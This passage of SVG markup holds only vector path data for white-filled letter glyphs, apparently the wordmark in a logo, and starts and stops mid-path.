0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,217.114,0)">
                        <path d="M0.603,-0.219C0.603,-0.195 0.596,-0.171 0.582,-0.146C0.568,-0.122 0.546,-0.099 0.516,-0.077C0.507,-0.071 0.495,-0.064 0.482,-0.056C0.468,-0.048 0.454,-0.041 0.438,-0.033C0.422,-0.025 0.405,-0.017 0.388,-0.01C0.371,-0.003 0.353,0.004 0.335,0.009C0.317,0.015 0.3,0.019 0.283,0.023C0.266,0.026 0.25,0.028 0.235,0.028C0.228,0.028 0.221,0.027 0.216,0.026C0.211,0.025 0.206,0.023 0.201,0.02C0.197,0.017 0.192,0.013 0.188,0.008C0.184,0.003 0.179,-0.004 0.174,-0.012C0.167,-0.006 0.158,-0.002 0.15,0.001C0.141,0.004 0.132,0.005 0.124,0.005L0.11,0.005C0.107,0.005 0.105,0.004 0.103,0.003C0.1,0.001 0.098,-0.001 0.096,-0.004C0.095,-0.007 0.093,-0.009 0.092,-0.012C0.091,-0.016 0.091,-0.019 0.091,-0.021C0.091,-0.038 0.093,-0.054 0.098,-0.069C0.103,-0.084 0.108,-0.099 0.114,-0.114C0.123,-0.142 0.133,-0.171 0.142,-0.201C0.152,-0.232 0.161,-0.262 0.169,-0.293C0.178,-0.324 0.187,-0.354 0.195,-0.384C0.203,-0.413 0.21,-0.442 0.217,-0.468L0.23,-0.525C0.23,-0.526 0.23,-0.529 0.23,-0.533L0.227,-0.569L0.229,-0.578L0.229,-0.577C0.231,-0.583 0.233,-0.59 0.236,-0.597C0.239,-0.605 0.242,-0.612 0.247,-0.618C0.251,-0.625 0.255,-0.63 0.26,-0.635C0.266,-0.639 0.271,-0.641 0.277,-0.641C0.282,-0.641 0.289,-0.641 0.298,-0.64C0.307,-0.639 0.314,-0.639 0.321,-0.639C0.325,-0.639 0.328,-0.639 0.331,-0.639C0.334,-0.639 0.338,-0.64 0.343,-0.642C0.347,-0.643 0.353,-0.645 0.361,-0.647C0.369,-0.65 0.379,-0.653 0.391,-0.657C0.41,-0.664 0.427,-0.669 0.442,-0.674C0.458,-0.678 0.472,-0.682 0.486,-0.684C0.5,-0.687 0.513,-0.689 0.526,-0.69C0.539,-0.692 0.553,-0.692 0.566,-0.692C0.584,-0.692 0.6,-0.691 0.616,-0.688C0.633,-0.684 0.647,-0.679 0.659,-0.672C0.672,-0.664 0.682,-0.655 0.689,-0.643C0.697,-0.631 0.701,-0.617 0.701,-0.6C0.701,-0.571 0.693,-0.545 0.678,-0.521C0.662,-0.498 0.641,-0.477 0.613,-0.457C0.585,-0.437 0.551,-0.419 0.512,-0.402C0.473,-0.385 0.429,-0.368 0.381,-0.351C0.419,-0.345 0.452,-0.338 0.48,-0.33C0.508,-0.322 0.531,-0.313 0.549,-0.302C0.568,-0.292 0.581,-0.279 0.59,-0.266C0.599,-0.252 0.603,-0.236 0.603,-0.219ZM0.437,-0.264C0.434,-0.264 0.428,-0.265 0.419,-0.267C0.411,-0.269 0.4,-0.271 0.389,-0.272C0.377,-0.274 0.365,-0.276 0.352,-0.279C0.338,-0.281 0.326,-0.283 0.313,-0.285C0.301,-0.287 0.29,-0.289 0.281,-0.291C0.271,-0.293 0.263,-0.295 0.259,-0.296C0.246,-0.256 0.236,-0.218 0.226,-0.181C0.217,-0.144 0.208,-0.107 0.198,-0.07L0.23,-0.067C0.238,-0.066 0.245,-0.066 0.25,-0.065C0.256,-0.065 0.259,-0.064 0.26,-0.064C0.273,-0.066 0.288,-0.068 0.303,-0.072C0.319,-0.076 0.335,-0.08 0.352,-0.086C0.369,-0.092 0.386,-0.099 0.403,-0.106C0.42,-0.114 0.437,-0.122 0.454,-0.131C0.46,-0.135 0.466,-0.139 0.473,-0.145C0.48,-0.151 0.486,-0.157 0.492,-0.163C0.497,-0.17 0.502,-0.177 0.505,-0.185C0.509,-0.192 0.511,-0.2 0.511,-0.208C0.511,-0.221 0.504,-0.232 0.49,-0.241C0.477,-0.251 0.459,-0.258 0.437,-0.264ZM0.283,-0.377C0.301,-0.383 0.32,-0.39 0.34,-0.398C0.361,-0.406 0.381,-0.414 0.403,-0.424C0.424,-0.433 0.446,-0.443 0.468,-0.454C0.49,-0.464 0.511,-0.475 0.533,-0.486L0.533,-0.486C0.541,-0.49 0.548,-0.495 0.556,-0.501C0.564,-0.507 0.57,-0.514 0.576,-0.521C0.582,-0.528 0.587,-0.535 0.591,-0.543C0.595,-0.55 0.597,-0.558 0.597,-0.565C0.597,-0.57 0.596,-0.575 0.593,-0.58C0.591,-0.585 0.587,-0.589 0.583,-0.593C0.578,-0.597 0.571,-0.6 0.563,-0.603C0.555,-0.605 0.545,-0.606 0.534,-0.606C0.517,-0.606 0.499,-0.604 0.479,-0.6C0.458,-0.596 0.438,-0.591 0.419,-0.584C0.4,-0.578 0.383,-0.571 0.368,-0.564C0.353,-0.556 0.343,-0.549 0.338,-0.542C0.337,-0.541 0.336,-0.537 0.334,-0.532C0.332,-0.526 0.33,-0.52 0.328,-0.513C0.325,-0.507 0.323,-0.5 0.321,-0.494C0.318,-0.488 0.316,-0.483 0.313,-0.48C0.313,-0.477 0.312,-0.472 0.31,-0.466C0.308,-0.459 0.305,-0.451 0.302,-0.442C0.3,-0.433 0.297,-0.423 0.293,-0.412C0.29,-0.401 0.286,-0.389 0.283,-0.377Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,247.363,0)">
                        <path d="M0.333,-0.021C0.333,-0.03 0.334,-0.042 0.336,-0.055C0.339,-0.068 0.34,-0.084 0.34,-0.104C0.329,-0.096 0.317,-0.087 0.304,-0.076C0.291,-0.065 0.278,-0.055 0.264,-0.045C0.25,-0.036 0.236,-0.027 0.222,-0.021C0.208,-0.014 0.195,-0.011 0.183,-0.011C0.173,-0.011 0.164,-0.012 0.155,-0.015C0.146,-0.018 0.139,-0.022 0.133,-0.027C0.116,-0.041 0.103,-0.054 0.095,-0.068C0.088,-0.082 0.084,-0.097 0.084,-0.116C0.084,-0.124 0.085,-0.132 0.086,-0.141C0.088,-0.15 0.09,-0.16 0.093,-0.171C0.105,-0.223 0.126,-0.27 0.156,-0.314C0.187,-0.358 0.224,-0.395 0.269,-0.426C0.286,-0.438 0.303,-0.446 0.32,-0.449C0.338,-0.453 0.355,-0.455 0.372,-0.455C0.379,-0.455 0.387,-0.454 0.397,-0.453C0.406,-0.452 0.414,-0.451 0.422,-0.45C0.429,-0.452 0.435,-0.453 0.44,-0.454C0.445,-0.454 0.45,-0.455 0.455,-0.455C0.465,-0.455 0.473,-0.453 0.479,-0.451C0.486,-0.448 0.491,-0.445 0.495,-0.44C0.499,-0.436 0.502,-0.431 0.504,-0.425C0.505,-0.419 0.506,-0.413 0.506,-0.407C0.506,-0.399 0.505,-0.391 0.502,-0.383C0.5,-0.375 0.497,-0.368 0.495,-0.36L0.43,-0.103C0.429,-0.089 0.428,-0.076 0.427,-0.064C0.426,-0.052 0.424,-0.041 0.421,-0.031C0.42,-0.028 0.419,-0.025 0.417,-0.02C0.416,-0.016 0.413,-0.012 0.41,-0.008C0.407,-0.003 0.403,-0 0.398,0.003C0.393,0.006 0.387,0.007 0.379,0.007C0.369,0.007 0.361,0.007 0.355,0.005C0.349,0.004 0.344,0.002 0.341,-0C0.338,-0.003 0.335,-0.006 0.334,-0.009C0.333,-0.012 0.333,-0.016 0.333,-0.021ZM0.171,-0.168C0.17,-0.164 0.168,-0.157 0.167,-0.149C0.165,-0.14 0.165,-0.132 0.165,-0.124C0.165,-0.115 0.166,-0.107 0.168,-0.1C0.171,-0.093 0.177,-0.089 0.186,-0.089C0.199,-0.089 0.212,-0.092 0.224,-0.098C0.236,-0.104 0.247,-0.112 0.257,-0.12C0.271,-0.132 0.286,-0.144 0.3,-0.158C0.315,-0.173 0.328,-0.188 0.341,-0.203C0.354,-0.219 0.365,-0.235 0.375,-0.251C0.385,-0.268 0.392,-0.284 0.397,-0.3C0.4,-0.31 0.402,-0.321 0.404,-0.333C0.405,-0.345 0.406,-0.356 0.406,-0.366C0.406,-0.37 0.405,-0.375 0.403,-0.379C0.401,-0.383 0.398,-0.385 0.392,-0.385C0.376,-0.385 0.36,-0.382 0.344,-0.375C0.328,-0.369 0.312,-0.361 0.297,-0.351C0.282,-0.34 0.268,-0.328 0.255,-0.314C0.241,-0.3 0.229,-0.284 0.218,-0.268C0.207,-0.252 0.197,-0.236 0.189,-0.219C0.181,-0.201 0.175,-0.185 0.171,-0.168Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,271.606,0)">
                        <path d="M-0.06,0.226C-0.073,0.226 -0.083,0.222 -0.09,0.215C-0.096,0.207 -0.1,0.199 -0.1,0.191C-0.1,0.177 -0.096,0.165 -0.088,0.156C-0.08,0.146 -0.07,0.137 -0.059,0.129C-0.048,0.122 -0.037,0.115 -0.025,0.109C-0.014,0.103 -0.004,0.097 0.002,0.091C0.017,0.078 0.03,0.064 0.042,0.048C0.053,0.032 0.062,0.018 0.068,0.004C0.079,-0.018 0.089,-0.041 0.098,-0.067C0.107,-0.093 0.116,-0.12 0.124,-0.148C0.131,-0.176 0.138,-0.204 0.145,-0.233C0.151,-0.262 0.157,-0.289 0.162,-0.316C0.163,-0.324 0.164,-0.331 0.164,-0.338C0.164,-0.345 0.165,-0.352 0.165,-0.359C0.166,-0.376 0.167,-0.389 0.17,-0.4C0.173,-0.41 0.176,-0.418 0.181,-0.423C0.186,-0.429 0.191,-0.433 0.198,-0.434C0.205,-0.436 0.212,-0.437 0.221,-0.437C0.239,-0.437 0.252,-0.433 0.259,-0.424C0.266,-0.415 0.27,-0.402 0.27,-0.384C0.27,-0.375 0.269,-0.361 0.266,-0.342C0.263,-0.323 0.259,-0.301 0.254,-0.276C0.248,-0.251 0.242,-0.224 0.234,-0.194C0.226,-0.165 0.217,-0.135 0.207,-0.105C0.197,-0.075 0.186,-0.045 0.174,-0.016C0.161,0.014 0.148,0.041 0.134,0.066C0.131,0.071 0.127,0.077 0.123,0.083C0.118,0.089 0.114,0.095 0.109,0.101C0.104,0.107 0.099,0.113 0.094,0.119C0.09,0.124 0.085,0.129 0.082,0.134C0.069,0.149 0.056,0.162 0.045,0.174C0.034,0.185 0.022,0.195 0.011,0.202C-0,0.21 -0.012,0.216 -0.023,0.22C-0.034,0.224 -0.047,0.226 -0.06,0.226ZM0.194,-0.574C0.194,-0.586 0.197,-0.596 0.204,-0.605C0.21,-0.614 0.217,-0.621 0.227,-0.627C0.234,-0.632 0.24,-0.635 0.246,-0.638C0.252,-0.641 0.258,-0.642 0.264,-0.642C0.273,-0.642 0.28,-0.641 0.286,-0.638C0.292,-0.635 0.297,-0.631 0.301,-0.627C0.304,-0.622 0.307,-0.617 0.308,-0.611C0.31,-0.605 0.311,-0.6 0.311,-0.594C0.311,-0.582 0.308,-0.571 0.304,-0.561C0.3,-0.55 0.292,-0.54 0.279,-0.53C0.275,-0.527 0.27,-0.524 0.266,-0.522C0.261,-0.52 0.256,-0.519 0.251,-0.519C0.235,-0.519 0.221,-0.523 0.21,-0.533C0.2,-0.543 0.194,-0.556 0.194,-0.574Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,284.351,0)">
                        <path d="M0.301,-0.236C0.294,-0.236 0.287,-0.235 0.279,-0.232C0.271,-0.229 0.263,-0.225 0.254,-0.221C0.246,-0.216 0.238,-0.212 0.231,-0.208C0.223,-0.203 0.217,-0.199 0.211,-0.197L0.167,-0.021C0.165,-0.014 0.161,-0.009 0.155,-0.005C0.148,-0.002 0.142,-0 0.137,-0C0.119,-0 0.107,-0.003 0.101,-0.01C0.094,-0.017 0.091,-0.027 0.091,-0.038C0.091,-0.043 0.092,-0.048 0.093,-0.053C0.093,-0.058 0.094,-0.063 0.096,-0.069L0.098,-0.077C0.1,-0.086 0.102,-0.097 0.106,-0.11C0.109,-0.124 0.113,-0.138 0.117,-0.153C0.121,-0.167 0.125,-0.182 0.129,-0.198C0.133,-0.213 0.137,-0.227 0.14,-0.239C0.144,-0.252 0.149,-0.27 0.156,-0.294C0.163,-0.319 0.171,-0.346 0.179,-0.376C0.188,-0.407 0.197,-0.438 0.206,-0.471C0.216,-0.504 0.224,-0.536 0.233,-0.566C0.241,-0.596 0.248,-0.622 0.255,-0.646C0.261,-0.669 0.266,-0.686 0.269,-0.697C0.271,-0.702 0.276,-0.706 0.282,-0.708C0.288,-0.711 0.296,-0.713 0.304,-0.713C0.31,-0.713 0.316,-0.712 0.322,-0.711C0.328,-0.709 0.334,-0.707 0.339,-0.704C0.344,-0.701 0.348,-0.697 0.352,-0.692C0.355,-0.687 0.356,-0.682 0.356,-0.676C0.356,-0.672 0.355,-0.667 0.354,-0.661C0.334,-0.604 0.315,-0.545 0.295,-0.485C0.276,-0.424 0.259,-0.362 0.243,-0.3C0.247,-0.303 0.255,-0.308 0.267,-0.316C0.278,-0.325 0.291,-0.334 0.304,-0.345C0.318,-0.355 0.332,-0.367 0.346,-0.378C0.36,-0.39 0.372,-0.401 0.381,-0.41C0.388,-0.417 0.394,-0.423 0.401,-0.43C0.408,-0.437 0.414,-0.444 0.42,-0.45C0.426,-0.457 0.431,-0.462 0.436,-0.468C0.441,-0.473 0.444,-0.477 0.447,-0.479C0.453,-0.487 0.46,-0.493 0.467,-0.497C0.474,-0.502 0.482,-0.504 0.489,-0.504C0.496,-0.504 0.503,-0.503 0.509,-0.501C0.515,-0.499 0.52,-0.496 0.524,-0.492C0.528,-0.489 0.531,-0.485 0.534,-0.481C0.536,-0.476 0.537,-0.472 0.537,-0.468C0.537,-0.463 0.536,-0.458 0.534,-0.453C0.531,-0.447 0.529,-0.442 0.526,-0.437C0.523,-0.431 0.519,-0.427 0.516,-0.422C0.512,-0.418 0.509,-0.414 0.506,-0.412C0.498,-0.404 0.488,-0.396 0.477,-0.386C0.465,-0.377 0.454,-0.368 0.442,-0.358C0.43,-0.349 0.418,-0.339 0.405,-0.329C0.392,-0.32 0.38,-0.311 0.369,-0.302C0.389,-0.29 0.406,-0.275 0.419,-0.256C0.432,-0.237 0.443,-0.216 0.451,-0.193C0.458,-0.169 0.464,-0.145 0.467,-0.119C0.47,-0.093 0.471,-0.068 0.471,-0.044C0.471,-0.042 0.471,-0.039 0.471,-0.035C0.47,-0.031 0.47,-0.027 0.469,-0.023C0.467,-0.018 0.465,-0.012 0.463,-0.007C0.461,-0.002 0.458,0.002 0.454,0.005C0.45,0.009 0.446,0.011 0.44,0.013C0.435,0.015 0.428,0.016 0.42,0.016C0.413,0.016 0.407,0.015 0.401,0.012C0.396,0.01 0.392,0.006 0.388,0.002C0.385,-0.002 0.382,-0.007 0.381,-0.012C0.379,-0.017 0.378,-0.023 0.378,-0.028C0.378,-0.044 0.378,-0.061 0.377,-0.078C0.376,-0.096 0.374,-0.113 0.371,-0.129C0.368,-0.145 0.364,-0.161 0.359,-0.175C0.354,-0.19 0.347,-0.202 0.339,-0.212C0.333,-0.22 0.328,-0.226 0.323,-0.23C0.318,-0.234 0.312,-0.236 0.305,-0.236L0.301,-0.236Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,308.447,0)">
                        <path d="M0.101,-0.187C0.105,-0.207 0.113,-0.228 0.123,-0.25C0.134,-0.273 0.147,-0.295 0.164,-0.318C0.18,-0.341 0.2,-0.363 0.223,-0.385C0.247,-0.407 0.274,-0.427 0.304,-0.446C0.309,-0.449 0.317,-0.452 0.327,-0.455C0.337,-0.459 0.347,-0.461 0.358,-0.461C0.371,-0.475 0.388,-0.482 0.409,-0.482C0.435,-0.482 0.456,-0.476 0.473,-0.463C0.491,-0.45 0.505,-0.432 0.517,-0.41C0.52,-0.403 0.524,-0.396 0.527,-0.389C0.53,-0.382 0.532,-0.375 0.534,-0.367C0.537,-0.36 0.538,-0.352 0.54,-0.343C0.541,-0.334 0.542,-0.324 0.542,-0.313C0.542,-0.287 0.537,-0.261 0.529,-0.234C0.521,-0.208 0.51,-0.182 0.495,-0.156C0.48,-0.131 0.462,-0.107 0.44,-0.083C0.419,-0.06 0.395,-0.039 0.369,-0.021C0.352,-0.008 0.332,0.002 0.311,0.009C0.289,0.016 0.266,0.02 0.239,0.02C0.214,0.02 0.192,0.016 0.174,0.01C0.156,0.003 0.14,-0.007 0.128,-0.019C0.116,-0.031 0.107,-0.046 0.101,-0.063C0.095,-0.081 0.092,-0.1 0.092,-0.121C0.092,-0.142 0.095,-0.164 0.101,-0.187ZM0.182,-0.181C0.18,-0.173 0.178,-0.166 0.177,-0.159C0.177,-0.153 0.176,-0.146 0.176,-0.14C0.176,-0.129 0.178,-0.119 0.18,-0.11C0.183,-0.101 0.188,-0.093 0.194,-0.086C0.2,-0.08 0.208,-0.074 0.217,-0.071C0.226,-0.067 0.238,-0.065 0.251,-0.065C0.276,-0.065 0.299,-0.071 0.32,-0.084C0.341,-0.096 0.36,-0.112 0.377,-0.131C0.394,-0.15 0.407,-0.17 0.419,-0.192C0.43,-0.213 0.438,-0.233 0.442,-0.251C0.445,-0.263 0.448,-0.274 0.45,-0.284C0.452,-0.294 0.453,-0.303 0.453,-0.312C0.453,-0.32 0.452,-0.328 0.448,-0.335C0.445,-0.343 0.441,-0.351 0.437,-0.36C0.434,-0.365 0.431,-0.371 0.428,-0.377C0.425,-0.383 0.422,-0.389 0.42,-0.395C0.417,-0.39 0.415,-0.386 0.412,-0.383C0.409,-0.38 0.404,-0.377 0.398,-0.374C0.393,-0.371 0.385,-0.368 0.375,-0.366C0.364,-0.364 0.351,-0.362 0.335,-0.36C0.324,-0.357 0.313,-0.351 0.302,-0.344C0.291,-0.336 0.28,-0.327 0.27,-0.317C0.259,-0.307 0.249,-0.296 0.24,-0.285C0.23,-0.273 0.221,-0.261 0.214,-0.249C0.206,-0.237 0.199,-0.225 0.194,-0.213C0.188,-0.201 0.184,-0.19 0.182,-0.181Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,334.888,0)">
                        <path d="M0.158,-0.437C0.164,-0.449 0.171,-0.458 0.178,-0.462C0.186,-0.467 0.194,-0.469 0.204,-0.469C0.214,-0.469 0.222,-0.467 0.228,-0.464C0.235,-0.461 0.24,-0.458 0.244,-0.453C0.248,-0.448 0.25,-0.442 0.252,-0.436C0.254,-0.429 0.254,-0.422 0.254,-0.415L0.254,-0.408C0.254,-0.406 0.254,-0.404 0.254,-0.401C0.254,-0.398 0.253,-0.393 0.251,-0.385C0.25,-0.378 0.249,-0.369 0.247,-0.358L0.23,-0.265C0.229,-0.257 0.228,-0.252 0.227,-0.249C0.226,-0.246 0.226,-0.241 0.225,-0.235C0.224,-0.229 0.223,-0.222 0.222,-0.214C0.221,-0.206 0.22,-0.197 0.219,-0.188C0.219,-0.179 0.218,-0.17 0.218,-0.161C0.218,-0.152 0.219,-0.143 0.219,-0.135C0.22,-0.128 0.221,-0.121 0.223,-0.115C0.225,-0.108 0.227,-0.104 0.23,-0.1C0.233,-0.097 0.236,-0.095 0.24,-0.095C0.243,-0.095 0.247,-0.097 0.253,-0.102C0.259,-0.107 0.265,-0.112 0.271,-0.119C0.278,-0.125 0.284,-0.132 0.29,-0.139C0.296,-0.147 0.301,-0.153 0.305,-0.158C0.326,-0.184 0.346,-0.21 0.364,-0.237C0.381,-0.264 0.398,-0.291 0.413,-0.318C0.419,-0.329 0.423,-0.34 0.427,-0.351C0.43,-0.362 0.433,-0.372 0.438,-0.381C0.442,-0.39 0.448,-0.397 0.455,-0.403C0.463,-0.409 0.474,-0.412 0.49,-0.412C0.498,-0.412 0.506,-0.409 0.515,-0.403C0.523,-0.398 0.529,-0.39 0.532,-0.379C0.531,-0.367 0.53,-0.355 0.528,-0.342C0.526,-0.33 0.524,-0.317 0.522,-0.303C0.521,-0.29 0.519,-0.277 0.518,-0.264C0.517,-0.251 0.516,-0.238 0.516,-0.226C0.516,-0.207 0.518,-0.189 0.522,-0.173C0.526,-0.156 0.533,-0.142 0.543,-0.131C0.556,-0.147 0.569,-0.165 0.581,-0.185C0.594,-0.205 0.606,-0.226 0.618,-0.248C0.63,-0.27 0.642,-0.292 0.653,-0.314C0.663,-0.337 0.674,-0.358 0.683,-0.378C0.684,-0.38 0.684,-0.381 0.684,-0.383L0.685,-0.392C0.685,-0.402 0.687,-0.412 0.693,-0.423C0.699,-0.434 0.706,-0.443 0.713,-0.452C0.721,-0.461 0.729,-0.468 0.738,-0.474C0.746,-0.479 0.753,-0.482 0.758,-0.482C0.772,-0.482 0.783,-0.478 0.791,-0.471C0.798,-0.463 0.802,-0.453 0.802,-0.441C0.802,-0.437 0.802,-0.432 0.8,-0.426C0.799,-0.42 0.796,-0.415 0.793,-0.409L0.628,-0.119L0.616,-0.095C0.611,-0.085 0.606,-0.075 0.601,-0.065C0.596,-0.056 0.59,-0.048 0.584,-0.041C0.578,-0.033 0.572,-0.028 0.564,-0.023C0.557,-0.019 0.549,-0.017 0.539,-0.017C0.526,-0.017 0.515,-0.021 0.505,-0.028C0.495,-0.035 0.487,-0.044 0.479,-0.054C0.472,-0.065 0.466,-0.076 0.462,-0.088C0.457,-0.1 0.453,-0.111 0.451,-0.121L0.433,-0.199C0.432,-0.199 0.429,-0.196 0.423,-0.189C0.417,-0.182 0.41,-0.173 0.401,-0.163C0.392,-0.152 0.382,-0.14 0.372,-0.127C0.362,-0.114 0.351,-0.102 0.342,-0.09C0.332,-0.078 0.323,-0.067 0.314,-0.058C0.306,-0.048 0.299,-0.042 0.295,-0.038C0.29,-0.034 0.286,-0.03 0.281,-0.026C0.275,-0.022 0.271,-0.019 0.266,-0.016C0.261,-0.013 0.256,-0.01 0.252,-0.008C0.247,-0.006 0.244,-0.005 0.241,-0.005C0.219,-0.005 0.201,-0.01 0.187,-0.021C0.173,-0.031 0.162,-0.044 0.154,-0.06C0.145,-0.076 0.139,-0.094 0.136,-0.115C0.133,-0.135 0.131,-0.155 0.131,-0.175C0.131,-0.193 0.132,-0.211 0.134,-0.229C0.136,-0.247 0.138,-0.265 0.14,-0.283C0.143,-0.301 0.145,-0.318 0.148,-0.334C0.151,-0.351 0.153,-0.367 0.155,-0.381C0.156,-0.383 0.156,-0.386 0.156,-0.39C0.156,-0.393 0.156,-0.397 0.156,-0.4L0.156,-0.413C0.156,-0.418 0.156,-0.423 0.156,-0.427C0.157,-0.432 0.157,-0.435 0.158,-0.437Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,371.582,0)">
                        <path d="M0.093,0.226C0.088,0.226 0.083,0.224 0.08,0.222C0.076,0.219 0.072,0.216 0.07,0.211C0.067,0.207 0.065,0.203 0.063,0.198C0.061,0.192 0.061,0.187 0.061,0.183C0.061,0.176 0.061,0.171 0.063,0.167C0.065,0.162 0.067,0.158 0.069,0.155C0.072,0.151 0.074,0.148 0.077,0.146C0.08,0.145 0.082,0.143 0.084,0.142C0.092,0.14 0.101,0.138 0.112,0.136C0.122,0.133 0.134,0.13 0.146,0.126C0.158,0.121 0.171,0.116 0.185,0.109C0.199,0.102 0.213,0.092 0.228,0.081C0.242,0.07 0.258,0.056 0.274,0.041C0.29,0.026 0.305,0.008 0.32,-0.012C0.335,-0.032 0.349,-0.056 0.362,-0.082C0.375,-0.108 0.386,-0.138 0.395,-0.172C0.388,-0.165 0.381,-0.157 0.373,-0.149C0.365,-0.14 0.357,-0.131 0.348,-0.122C0.339,-0.113 0.329,-0.105 0.319,-0.096C0.31,-0.088 0.3,-0.081 0.29,-0.074C0.28,-0.067 0.271,-0.062 0.261,-0.058C0.252,-0.054 0.243,-0.052 0.235,-0.052C0.214,-0.052 0.195,-0.057 0.18,-0.067C0.164,-0.077 0.15,-0.093 0.137,-0.116C0.134,-0.123 0.131,-0.131 0.129,-0.142C0.127,-0.152 0.126,-0.163 0.126,-0.173C0.126,-0.191 0.127,-0.208 0.128,-0.225C0.13,-0.241 0.132,-0.258 0.136,-0.276C0.139,-0.294 0.143,-0.313 0.147,-0.333C0.152,-0.352 0.157,-0.374 0.162,-0.398C0.162,-0.404 0.163,-0.41 0.164,-0.416C0.164,-0.42 0.165,-0.424 0.165,-0.429C0.165,-0.433 0.165,-0.436 0.166,-0.437C0.166,-0.442 0.168,-0.447 0.171,-0.452C0.174,-0.457 0.178,-0.461 0.182,-0.465C0.187,-0.468 0.191,-0.471 0.197,-0.473C0.202,-0.475 0.207,-0.476 0.211,-0.476C0.218,-0.476 0.225,-0.476 0.232,-0.474C0.239,-0.473 0.244,-0.471 0.248,-0.467C0.254,-0.461 0.258,-0.453 0.26,-0.444C0.263,-0.434 0.265,-0.426 0.265,-0.418C0.265,-0.416 0.263,-0.41 0.26,-0.401C0.258,-0.392 0.254,-0.383 0.249,-0.374C0.241,-0.344 0.234,-0.319 0.229,-0.299C0.225,-0.279 0.221,-0.262 0.218,-0.248C0.215,-0.235 0.213,-0.224 0.212,-0.216C0.211,-0.208 0.21,-0.202 0.21,-0.198C0.21,-0.18 0.213,-0.166 0.219,-0.156C0.225,-0.145 0.232,-0.14 0.241,-0.14C0.246,-0.14 0.251,-0.141 0.258,-0.143C0.264,-0.145 0.271,-0.148 0.278,-0.153C0.305,-0.17 0.329,-0.188 0.348,-0.208C0.368,-0.228 0.385,-0.25 0.399,-0.275C0.413,-0.299 0.426,-0.326 0.436,-0.354C0.446,-0.383 0.455,-0.415 0.464,-0.45C0.465,-0.452 0.466,-0.455 0.469,-0.457C0.471,-0.459 0.474,-0.461 0.477,-0.463C0.481,-0.465 0.484,-0.466 0.488,-0.467C0.492,-0.468 0.496,-0.469 0.5,-0.469C0.517,-0.469 0.53,-0.464 0.539,-0.455C0.549,-0.446 0.553,-0.433 0.553,-0.417C0.553,-0.412 0.552,-0.402 0.549,-0.389C0.546,-0.376 0.542,-0.362 0.539,-0.348C0.535,-0.333 0.531,-0.32 0.527,-0.306C0.523,-0.293 0.519,-0.284 0.517,-0.277L0.494,-0.209C0.483,-0.179 0.473,-0.151 0.465,-0.125C0.456,-0.099 0.447,-0.075 0.437,-0.053C0.427,-0.031 0.416,-0.01 0.404,0.01C0.392,0.03 0.377,0.049 0.36,0.068C0.343,0.087 0.322,0.106 0.298,0.125C0.275,0.144 0.246,0.164 0.213,0.185C0.193,0.197 0.173,0.206 0.154,0.214C0.135,0.222 0.114,0.226 0.093,0.226Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                    <g transform="matrix(50,0,0,50,422.388,0)">
                        <path d="M0.1,-0.113C0.111,-0.109 0.122,-0.104 0.134,-0.099C0.146,-0.094 0.158,-0.089 0.17,-0.084C0.182,-0.08 0.195,-0.076 0.209,-0.072C0.222,-0.069 0.237,-0.067 0.252,-0.067C0.27,-0.067 0.288,-0.069 0.306,-0.074C0.324,-0.078 0.342,-0.084 0.36,-0.093C0.377,-0.101 0.394,-0.111 0.41,-0.123C0.426,-0.135 0.44,-0.148 0.454,-0.164C0.468,-0.181 0.48,-0.196 0.49,-0.209C0.5,-0.223 0.508,-0.235 0.514,-0.245C0.52,-0.256 0.524,-0.265 0.527,-0.273C0.529,-0.28 0.531,-0.287 0.531,-0.292C0.531,-0.301 0.528,-0.308 0.522,-0.314C0.517,-0.32 0.51,-0.325 0.5,-0.329C0.491,-0.333 0.48,-0.335 0.469,-0.337C0.457,-0.339 0.445,-0.34 0.432,-0.34C0.425,-0.34 0.416,-0.34 0.406,-0.339C0.396,-0.339 0.385,-0.338 0.375,-0.338C0.365,-0.337 0.354,-0.337 0.345,-0.336C0.335,-0.336 0.326,-0.336 0.319,-0.336C0.309,-0.336 0.297,-0.337 0.286,-0.34C0.274,-0.342 0.263,-0.346 0.252,-0.352C0.241,-0.357 0.231,-0.365 0.221,-0.374C0.212,-0.383 0.204,-0.395 0.198,-0.409C0.196,-0.414 0.194,-0.419 0.192,-0.425C0.191,-0.431 0.19,-0.438 0.19,-0.445C0.19,-0.453 0.191,-0.461 0.192,-0.468C0.193,-0.475 0.194,-0.481 0.196,-0.488C0.2,-0.504 0.208,-0.521 0.219,-0.537C0.229,-0.554 0.242,-0.57 0.257,-0.586C0.271,-0.602 0.288,-0.618 0.305,-0.633C0.322,-0.648 0.34,-0.662 0.359,-0.675C0.377,-0.688 0.395,-0.7 0.413,-0.711C0.431,-0.721 0.447,-0.73 0.462,-0.738C0.484,-0.748 0.506,-0.756 0.528,-0.76C0.55,-0.765 0.572,-0.768 0.594,-0.768C0.607,-0.768 0.62,-0.766 0.631,-0.762C0.643,-0.759 0.653,-0.754 0.662,-0.748C0.671,-0.741 0.678,-0.733 0.684,-0.723C0.689,-0.714 0.691,-0.703 0.691,-0.69C0.691,-0.683 0.691,-0.677 0.689,-0.672C0.687,-0.667 0.685,-0.663 0.683,-0.66C0.68,-0.657 0.677,-0.655 0.674,-0.654C0.671,-0.653 0.668,-0.652 0.665,-0.652C0.656,-0.652 0.648,-0.653 0.64,-0.655C0.633,-0.657 0.626,-0.659 0.619,-0.661C0.612,-0.664 0.605,-0.666 0.599,-0.668C0.592,-0.67 0.584,-0.671 0.576,-0.671C0.552,-0.671 0.528,-0.667 0.503,-0.657C0.478,-0.647 0.454,-0.635 0.43,-0.62C0.406,-0.606 0.384,-0.589 0.363,-0.571C0.342,-0.553 0.323,-0.535 0.307,-0.518C0.298,-0.508 0.291,-0.499 0.287,-0.49C0.283,-0.481 0.281,-0.472 0.281,-0.464C0.281,-0.452 0.286,-0.443 